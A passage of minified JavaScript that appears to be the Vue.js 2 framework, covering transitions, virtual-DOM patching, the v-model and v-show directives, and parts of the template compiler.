Pi(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return Mi(e)+Mi(t[n])})))}function Mi(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Ri(t,e){var n=t.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=bi(t.data.transition);if(!i(r)&&!o(n._enterCb)&&1===n.nodeType){for(var a=r.css,s=r.type,l=r.enterClass,c=r.enterToClass,f=r.enterActiveClass,p=r.appearClass,d=r.appearToClass,v=r.appearActiveClass,g=r.beforeEnter,m=r.enter,y=r.afterEnter,_=r.enterCancelled,b=r.beforeAppear,w=r.appear,x=r.afterAppear,T=r.appearCancelled,E=r.duration,C=Ge,A=Ge.$vnode;A&&A.parent;)C=A.context,A=A.parent;var S=!C._isMounted||!t.isRootInsert;if(!S||w||""===w){var k=S&&p?p:l,O=S&&v?v:f,D=S&&d?d:c,I=S&&b||g,N=S&&"function"==typeof w?w:m,j=S&&x||y,L=S&&T||_,$=h(u(E)?E.enter:E),M=!1!==a&&!G,R=qi(N),H=n._enterCb=P((function(){M&&(Ni(n,D),Ni(n,O)),H.cancelled?(M&&Ni(n,k),L&&L(n)):j&&j(n),n._enterCb=null}));t.data.show||se(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),N&&N(n,H)})),I&&I(n),M&&(Ii(n,k),Ii(n,O),Di((function(){Ni(n,k),H.cancelled||(Ii(n,D),R||(Fi($)?setTimeout(H,$):ji(n,s,H)))}))),t.data.show&&(e&&e(),N&&N(n,H)),M||R||H()}}}function Hi(t,e){var n=t.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=bi(t.data.transition);if(i(r)||1!==n.nodeType)return e();if(!o(n._leaveCb)){var a=r.css,s=r.type,l=r.leaveClass,c=r.leaveToClass,f=r.leaveActiveClass,p=r.beforeLeave,d=r.leave,v=r.afterLeave,g=r.leaveCancelled,m=r.delayLeave,y=r.duration,_=!1!==a&&!G,b=qi(d),w=h(u(y)?y.leave:y),x=n._leaveCb=P((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),_&&(Ni(n,c),Ni(n,f)),x.cancelled?(_&&Ni(n,l),g&&g(n)):(e(),v&&v(n)),n._leaveCb=null}));m?m(T):T()}function T(){x.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),p&&p(n),_&&(Ii(n,l),Ii(n,f),Di((function(){Ni(n,l),x.cancelled||(Ii(n,c),b||(Fi(w)?setTimeout(x,w):ji(n,s,x)))}))),d&&d(n,x),_||b||x())}}function Fi(t){return"number"==typeof t&&!isNaN(t)}function qi(t){if(i(t))return!1;var e=t.fns;return o(e)?qi(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function Wi(t,e){!0!==e.data.show&&Ri(e)}var Bi=function(t){var e,n,r={},u=t.modules,l=t.nodeOps;for(e=0;e<rr.length;++e)for(r[rr[e]]=[],n=0;n<u.length;++n)o(u[n][rr[e]])&&r[rr[e]].push(u[n][rr[e]]);function c(t){var e=l.parentNode(t);o(e)&&l.removeChild(e,t)}function f(t,e,n,i,s,u,c){if(o(t.elm)&&o(u)&&(t=u[c]=_t(t)),t.isRootInsert=!s,!function(t,e,n,i){var s=t.data;if(o(s)){var u=o(t.componentInstance)&&s.keepAlive;if(o(s=s.hook)&&o(s=s.init)&&s(t,!1),o(t.componentInstance))return p(t,e),d(n,t.elm,i),a(u)&&function(t,e,n,i){for(var a,s=t;s.componentInstance;)if(o(a=(s=s.componentInstance._vnode).data)&&o(a=a.transition)){for(a=0;a<r.activate.length;++a)r.activate[a](nr,s);e.push(s);break}d(n,t.elm,i)}(t,e,n,i),!0}}(t,e,n,i)){var f=t.data,v=t.children,g=t.tag;o(g)?(t.elm=t.ns?l.createElementNS(t.ns,g):l.createElement(g,t),y(t),h(t,v,e),o(f)&&m(t,e),d(n,t.elm,i)):a(t.isComment)?(t.elm=l.createComment(t.text),d(n,t.elm,i)):(t.elm=l.createTextNode(t.text),d(n,t.elm,i))}}function p(t,e){o(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,g(t)?(m(t,e),y(t)):(er(t),e.push(t))}function d(t,e,n){o(t)&&(o(n)?l.parentNode(n)===t&&l.insertBefore(t,e,n):l.appendChild(t,e))}function h(t,e,n){if(Array.isArray(e))for(var r=0;r<e.length;++r)f(e[r],n,t.elm,null,!0,e,r);else s(t.text)&&l.appendChild(t.elm,l.createTextNode(String(t.text)))}function g(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return o(t.tag)}function m(t,n){for(var i=0;i<r.create.length;++i)r.create[i](nr,t);o(e=t.data.hook)&&(o(e.create)&&e.create(nr,t),o(e.insert)&&n.push(t))}function y(t){var e;if(o(e=t.fnScopeId))l.setStyleScope(t.elm,e);else for(var n=t;n;)o(e=n.context)&&o(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e),n=n.parent;o(e=Ge)&&e!==t.context&&e!==t.fnContext&&o(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e)}function _(t,e,n,r,i,o){for(;r<=i;++r)f(n[r],o,t,e,!1,n,r)}function b(t){var e,n,i=t.data;if(o(i))for(o(e=i.hook)&&o(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(o(e=t.children))for(n=0;n<t.children.length;++n)b(t.children[n])}function w(t,e,n){for(;e<=n;++e){var r=t[e];o(r)&&(o(r.tag)?(x(r),b(r)):c(r.elm))}}function x(t,e){if(o(e)||o(t.data)){var n,i=r.remove.length+1;for(o(e)?e.listeners+=i:e=function(t,e){function n(){0==--n.listeners&&c(t)}return n.listeners=e,n}(t.elm,i),o(n=t.componentInstance)&&o(n=n._vnode)&&o(n.data)&&x(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);o(n=t.data.hook)&&o(n=n.remove)?n(t,e):e()}else c(t.elm)}function T(t,e,n,r){for(var i=n;i<r;i++){var a=e[i];if(o(a)&&ir(t,a))return i}}function E(t,e,n,s,u,c){if(t!==e){o(e.elm)&&o(s)&&(e=s[u]=_t(e));var p=e.elm=t.elm;if(a(t.isAsyncPlaceholder))o(e.asyncFactory.resolved)?S(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(a(e.isStatic)&&a(t.isStatic)&&e.key===t.key&&(a(e.isCloned)||a(e.isOnce)))e.componentInstance=t.componentInstance;else{var d,h=e.data;o(h)&&o(d=h.hook)&&o(d=d.prepatch)&&d(t,e);var v=t.children,m=e.children;if(o(h)&&g(e)){for(d=0;d<r.update.length;++d)r.update[d](t,e);o(d=h.hook)&&o(d=d.update)&&d(t,e)}i(e.text)?o(v)&&o(m)?v!==m&&function(t,e,n,r,a){for(var s,u,c,p=0,d=0,h=e.length-1,v=e[0],g=e[h],m=n.length-1,y=n[0],b=n[m],x=!a;p<=h&&d<=m;)i(v)?v=e[++p]:i(g)?g=e[--h]:ir(v,y)?(E(v,y,r,n,d),v=e[++p],y=n[++d]):ir(g,b)?(E(g,b,r,n,m),g=e[--h],b=n[--m]):ir(v,b)?(E(v,b,r,n,m),x&&l.insertBefore(t,v.elm,l.nextSibling(g.elm)),v=e[++p],b=n[--m]):ir(g,y)?(E(g,y,r,n,d),x&&l.insertBefore(t,g.elm,v.elm),g=e[--h],y=n[++d]):(i(s)&&(s=or(e,p,h)),i(u=o(y.key)?s[y.key]:T(y,e,p,h))?f(y,r,t,v.elm,!1,n,d):ir(c=e[u],y)?(E(c,y,r,n,d),e[u]=void 0,x&&l.insertBefore(t,c.elm,v.elm)):f(y,r,t,v.elm,!1,n,d),y=n[++d]);p>h?_(t,i(n[m+1])?null:n[m+1].elm,n,d,m,r):d>m&&w(e,p,h)}(p,v,m,n,c):o(m)?(o(t.text)&&l.setTextContent(p,""),_(p,null,m,0,m.length-1,n)):o(v)?w(v,0,v.length-1):o(t.text)&&l.setTextContent(p,""):t.text!==e.text&&l.setTextContent(p,e.text),o(h)&&o(d=h.hook)&&o(d=d.postpatch)&&d(t,e)}}}function C(t,e,n){if(a(n)&&o(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=v("attrs,class,staticClass,staticStyle,key");function S(t,e,n,r){var i,s=e.tag,u=e.data,l=e.children;if(r=r||u&&u.pre,e.elm=t,a(e.isComment)&&o(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(o(u)&&(o(i=u.hook)&&o(i=i.init)&&i(e,!0),o(i=e.componentInstance)))return p(e,n),!0;if(o(s)){if(o(l))if(t.hasChildNodes())if(o(i=u)&&o(i=i.domProps)&&o(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var c=!0,f=t.firstChild,d=0;d<l.length;d++){if(!f||!S(f,l[d],n,r)){c=!1;break}f=f.nextSibling}if(!c||f)return!1}else h(e,l,n);if(o(u)){var v=!1;for(var g in u)if(!A(g)){v=!0,m(e,n);break}!v&&u.class&&re(u.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s){if(!i(e)){var u,c=!1,p=[];if(i(t))c=!0,f(e,p);else{var d=o(t.nodeType);if(!d&&ir(t,e))E(t,e,p,null,null,s);else{if(d){if(1===t.nodeType&&t.hasAttribute(M)&&(t.removeAttribute(M),n=!0),a(n)&&S(t,e,p))return C(e,p,!0),t;u=t,t=new vt(l.tagName(u).toLowerCase(),{},[],void 0,u)}var h=t.elm,v=l.parentNode(h);if(f(e,p,h._leaveCb?null:v,l.nextSibling(h)),o(e.parent))for(var m=e.parent,y=g(e);m;){for(var _=0;_<r.destroy.length;++_)r.destroy[_](m);if(m.elm=e.elm,y){for(var x=0;x<r.create.length;++x)r.create[x](nr,m);var T=m.data.hook.insert;if(T.merged)for(var A=1;A<T.fns.length;A++)T.fns[A]()}else er(m);m=m.parent}o(v)?w([t],0,0):o(t.tag)&&b(t)}}return C(e,p,c),e.elm}o(t)&&b(t)}}({nodeOps:Zn,modules:[gr,Er,ni,oi,gi,V?{create:Wi,activate:Wi,remove:function(t,e){!0!==t.data.show?Hi(t,e):e()}}:{}].concat(pr)});G&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&Gi(t,"input")}));var Ui={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?se(n,"postpatch",(function(){Ui.componentUpdated(t,e,n)})):zi(t,e,n.context),t._vOptions=[].map.call(t.options,Qi)):("textarea"===n.tag||Gn(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Yi),t.addEventListener("compositionend",Xi),t.addEventListener("change",Xi),G&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){zi(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,Qi);i.some((function(t,e){return!L(t,r[e])}))&&(t.multiple?e.value.some((function(t){return Ki(t,i)})):e.value!==e.oldValue&&Ki(e.value,i))&&Gi(t,"change")}}};function zi(t,e,n){Vi(t,e,n),(X||J)&&setTimeout((function(){Vi(t,e,n)}),0)}function Vi(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,u=t.options.length;s<u;s++)if(a=t.options[s],i)o=$(r,Qi(a))>-1,a.selected!==o&&(a.selected=o);else if(L(Qi(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function Ki(t,e){return e.every((function(e){return!L(e,t)}))}function Qi(t){return"_value"in t?t._value:t.value}function Yi(t){t.target.composing=!0}function Xi(t){t.target.composing&&(t.target.composing=!1,Gi(t.target,"input"))}function Gi(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Ji(t){return!t.componentInstance||t.data&&t.data.transition?t:Ji(t.componentInstance._vnode)}var Zi={model:Ui,show:{bind:function(t,e,n){var r=e.value,i=(n=Ji(n)).data&&n.data.transition,o=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,Ri(n,(function(){t.style.display=o}))):t.style.display=r?o:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=Ji(n)).data&&n.data.transition?(n.data.show=!0,r?Ri(n,(function(){t.style.display=t.__vOriginalDisplay})):Hi(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}}},to={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function eo(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?eo(Ve(e.children)):t}function no(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var o in i)e[T(o)]=i[o];return e}function ro(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var io=function(t){return t.tag||ze(t)},oo=function(t){return"show"===t.name},ao={name:"transition",props:to,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(io)).length){var r=this.mode,i=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return i;var o=eo(i);if(!o)return i;if(this._leaving)return ro(t,i);var a="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?a+"comment":a+o.tag:s(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var u=(o.data||(o.data={})).transition=no(this),l=this._vnode,c=eo(l);if(o.data.directives&&o.data.directives.some(oo)&&(o.data.show=!0),c&&c.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(o,c)&&!ze(c)&&(!c.componentInstance||!c.componentInstance._vnode.isComment)){var f=c.data.transition=O({},u);if("out-in"===r)return this._leaving=!0,se(f,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),ro(t,i);if("in-out"===r){if(ze(o))return l;var p,d=function(){p()};se(u,"afterEnter",d),se(u,"enterCancelled",d),se(f,"delayLeave",(function(t){p=t}))}}return i}}},so=O({tag:String,moveClass:String},to);function uo(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function lo(t){t.data.newPos=t.elm.getBoundingClientRect()}function co(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var o=t.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete so.mode;var fo={Transition:ao,TransitionGroup:{props:so,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=Je(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=no(this),s=0;s<i.length;s++){var u=i[s];u.tag&&null!=u.key&&0!==String(u.key).indexOf("__vlist")&&(o.push(u),n[u.key]=u,(u.data||(u.data={})).transition=a)}if(r){for(var l=[],c=[],f=0;f<r.length;f++){var p=r[f];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?l.push(p):c.push(p)}this.kept=t(e,null,l),this.removed=c}return t(e,null,o)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(uo),t.forEach(lo),t.forEach(co),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;Ii(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Ai,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Ai,t),n._moveCb=null,Ni(n,e))})}})))},methods:{hasMove:function(t,e){if(!xi)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){_i(n,t)})),yi(n,e),n.style.display="none",this.$el.appendChild(n);var r=$i(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};En.config.mustUseProp=jn,En.config.isReservedTag=Qn,En.config.isReservedAttr=In,En.config.getTagNamespace=Yn,En.config.isUnknownElement=function(t){if(!V)return!0;if(Qn(t))return!1;if(t=t.toLowerCase(),null!=Xn[t])return Xn[t];var e=document.createElement(t);return t.indexOf("-")>-1?Xn[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Xn[t]=/HTMLUnknownElement/.test(e.toString())},O(En.options.directives,Zi),O(En.options.components,fo),En.prototype.__patch__=V?Bi:I,En.prototype.$mount=function(t,e){return function(t,e,n){var r;return t.$el=e,t.$options.render||(t.$options.render=mt),en(t,"beforeMount"),r=function(){t._update(t._render(),n)},new hn(t,r,I,{before:function(){t._isMounted&&!t._isDestroyed&&en(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(t._isMounted=!0,en(t,"mounted")),t}(this,t=t&&V?Jn(t):void 0,e)},V&&setTimeout((function(){F.devtools&&ot&&ot.emit("init",En)}),0);var po,ho=/\{\{((?:.|\r?\n)+?)\}\}/g,vo=/[-.*+?^${}()|[\]\/\\]/g,go=w((function(t){var e=t[0].replace(vo,"\\$&"),n=t[1].replace(vo,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")})),mo={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=Mr(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=Pr(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}},yo={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=Mr(t,"style");n&&(t.staticStyle=JSON.stringify(ai(n)));var r=Pr(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},_o=v("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),bo=v("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),wo=v("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),xo=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,To=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Eo="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+q.source+"]*",Co="((?:"+Eo+"\\:)?"+Eo+")",Ao=new RegExp("^<"+Co),So=/^\s*(\/?)>/,ko=new RegExp("^<\\/"+Co+"[^>]*>"),Oo=/^<!DOCTYPE [^>]+>/i,Do=/^<!\--/,Io=/^<!\[/,No=v("script,style,textarea",!0),jo={},Lo={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},$o=/&(?:lt|gt|quot|amp|#39);/g,Po=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Mo=v("pre,textarea",!0),Ro=function(t,e){return t&&Mo(t)&&"\n"===e[0]};function Ho(t,e){var n=e?Po:$o;return t.replace(n,(function(t){return Lo[t]}))}var Fo,qo,Wo,Bo,Uo,zo,Vo,Ko,Qo=/^@|^v-on:/,Yo=/^v-|^@|^:|^#/,Xo=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Go=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Jo=/^\(|\)$/g,Zo=/^\[.*\]$/,ta=/:(.*)$/,ea=/^:|^\.|^v-bind:/,na=/\.[^.\]]+(?=[^\]]*$)/g,ra=/^v-slot(:|$)|^#/,ia=/[\r\n]/,oa=/\s+/g,aa=w((function(t){return(po=po||document.createElement("div")).innerHTML=t,po.textContent})),sa="_empty_";function ua(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:ha(e),rawAttrsMap:{},parent:n,children:[]}}function la(t,e){var n,r;(r=Pr(n=t,"key"))&&(n.key=r),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,function(t){var e=Pr(t,"ref");e&&(t.ref=e,t.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(t),function(t){var e;"template"===t.tag?(e=Mr(t,"scope"),t.slotScope=e||Mr(t,"slot-scope")):(e=Mr(t,"slot-scope"))&&(t.slotScope=e);var n=Pr(t,"slot");if(n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||Ir(t,"slot",n,function(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}(t,"slot"))),"template"===t.tag){var r=Rr(t,ra);if(r){var i=pa(r),o=i.name,a=i.dynamic;t.slotTarget=o,t.slotTargetDynamic=a,t.slotScope=r.value||sa}}else{var s=Rr(t,ra);if(s){var u=t.scopedSlots||(t.scopedSlots={}),l=pa(s),c=l.name,f=l.dynamic,p=u[c]=ua("template",[],t);p.slotTarget=c,p.slotTargetDynamic=f,p.children=t.children.filter((function(t){if(!t.slotScope)return t.parent=p,!0})),p.slotScope=s.value||sa,t.children=[],t.plain=!1}}}(t),function(t){"slot"===t.tag&&(t.slotName=Pr(t,"name"))}(t),function(t){var e;(e=Pr(t,"is"))&&(t.component=e),null!=Mr(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var i=0;i<Wo.length;i++)t=Wo[i](t,e)||t;return function(t){var e,n,r,i,o,a,s,u,l=t.attrsList;for(e=0,n=l.length;e<n;e++)if(r=i=l[e].name,o=l[e].value,Yo.test(r))if(t.hasBindings=!0,(a=da(r.replace(Yo,"")))&&(r=r.replace(na,"")),ea.test(r))r=r.replace(ea,""),o=Ar(o),(u=Zo.test(r))&&(r=r.slice(1,-1)),a&&(a.prop&&!u&&"innerHtml"===(r=T(r))&&(r="innerHTML"),a.camel&&!u&&(r=T(r)),a.sync&&(s=qr(o,"$event"),u?$r(t,'"update:"+('+r+")",s,null,!1,0,l[e],!0):($r(t,"update:"+T(r),s,null,!1,0,l[e]),A(r)!==T(r)&&$r(t,"update:"+A(r),s,null,!1,0,l[e])))),a&&a.prop||!t.component&&Vo(t.tag,t.attrsMap.type,r)?Dr(t,r,o,l[e],u):Ir(t,r,o,l[e],u);else if(Qo.test(r))r=r.replace(Qo,""),(u=Zo.test(r))&&(r=r.slice(1,-1)),$r(t,r,o,a,!1,0,l[e],u);else{var c=(r=r.replace(Yo,"")).match(ta),f=c&&c[1];u=!1,f&&(r=r.slice(0,-(f.length+1)),Zo.test(f)&&(f=f.slice(1,-1),u=!0)),jr(t,r,i,o,f,u,a,l[e])}else Ir(t,r,JSON.stringify(o),l[e]),!t.component&&"muted"===r&&Vo(t.tag,t.attrsMap.type,r)&&Dr(t,r,"true",l[e])}(t),t}function ca(t){var e;if(e=Mr(t,"v-for")){var n=function(t){var e=t.match(Xo);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(Jo,""),i=r.match(Go);return i?(n.alias=r.replace(Go,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(e);n&&O(t,n)}}function fa(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function pa(t){var e=t.name.replace(ra,"");return e||"#"!==t.name[0]&&(e="default"),Zo.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function da(t){var e=t.match(na);if(e){var n={};return e.forEach((function(t){n[t.slice(1)]=!0})),n}}function ha(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}var va=/^xmlns:NS\d+/,ga=/^NS\d+:/;function ma(t){return ua(t.tag,t.attrsList.slice(),t.parent)}var ya,_a,ba=[mo,yo,{preTransformNode:function(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Pr(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Mr(t,"v-if",!0),o=i?"&&("+i+")":"",a=null!=Mr(t,"v-else",!0),s=Mr(t,"v-else-if",!0),u=ma(t);ca(u),Nr(u,"type","checkbox"),la(u,e),u.processed=!0,u.if="("+n+")==='checkbox'"+o,fa(u,{exp:u.if,block:u});var l=ma(t);Mr(l,"v-for",!0),Nr(l,"type","radio"),la(l,e),fa(u,{exp:"("+n+")==='radio'"+o,block:l});var c=ma(t);return Mr(c,"v-for",!0),Nr(c,":type",n),la(c,e),fa(u,{exp:i,block:c}),a?u.else=!0:s&&(u.elseif=s),u}}}}],wa={expectHTML:!0,modules:ba,directives:{model:function(t,e,n){var r=e.value,i=e.modifiers,o=t.tag,a=t.attrsMap.type;if(t.component)return Fr(t,r,i),!1;if("select"===o)!function(t,e,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(n&&n.number?"_n(val)":"val")+"});";$r(t,"change",r=r+" "+qr(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(t,r,i);else if("input"===o&&"checkbox"===a)!function(t,e,n){var r=n&&n.number,i=Pr(t,"value")||"null",o=Pr(t,"true-value")||"true",a=Pr(t,"false-value")||"false";Dr(t,"checked","Array.isArray("+e+")?_i("+e+","+i+")>-1"+("true"===o?":("+e+")":":_q("+e+","+o+")")),$r(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+qr(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+qr(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+qr(e,"$$c")+"}",null,!0)}(t,r,i);else if("input"===o&&"radio"===a)!function(t,e,n){var r=n&&n.number,i=Pr(t,"value")||"null";Dr(t,"checked","_q("+e+","+(i=r?"_n("+i+")":i)+")"),$r(t,"change",qr(e,i),null,!0)}(t,r,i);else if("input"===o||"textarea"===o)!function(t,e,n){var r=t.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,u=!o&&"range"!==r,l=o?"change":"range"===r?Qr:"input",c="$event.target.value";s&&(c="$event.target.value.trim()"),a&&(c="_n("+c+")");var f=qr(e,c);u&&(f="if($event.target.composing)return;"+f),Dr(t,"value","("+e+")"),$r(t,l,f,null,!0),(s||a)&&$r(t,"blur","$forceUpdate()")}(t,r,i);else if(!F.isReservedTag(o))return Fr(t,r,i),!1;return!0},text:function(t,e){e.value&&Dr(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&Dr(t,"innerHTML","_s("+e.value+")",e)}},isPreTag:function(t){return"pre"===t},isUnaryTag:_o,mustUseProp:jn,canBeLeftOpenTag:bo,isReservedTag:Qn,getTagNamespace:Yn,staticKeys:function(t){return t.reduce((function(t,e){return t.concat(e.staticKeys||[])}),[]).join(",")}(ba)},xa=w((function(t){return v("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}));var Ta=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,Ea=/\([^)]*?\);*$/,Ca=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Aa={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Sa={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},ka=function(t){return"if("+t+")return null;"},Oa={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:ka("$event.target !== $event.currentTarget"),ctrl:ka("!$event.ctrlKey"),shift:ka("!$event.shiftKey"),alt:ka("!$event.altKey"),meta:ka("!$event.metaKey"),left:ka("'button' in $event && $event.button !== 0"),middle:ka("'button' in $event && $event.button !== 1"),right:ka("'button' in $event && $event.button !== 2")};function Da(t,e){var n=e?"nativeOn:":"on:",r="",i="";for(var o in t){var a=Ia(t[o]);t[o]&&t[o].dynamic?i+=o+","+a+",":r+='"'+o+'":'+a+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function Ia(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map((function(t){return Ia(t)})).join(",")+"]";var e=Ca.test(t.value),n=Ta.test(t.value),r=Ca.test(t.value.replace(Ea,""));if(t.modifiers){var i="",o="",a=[];for(var s in 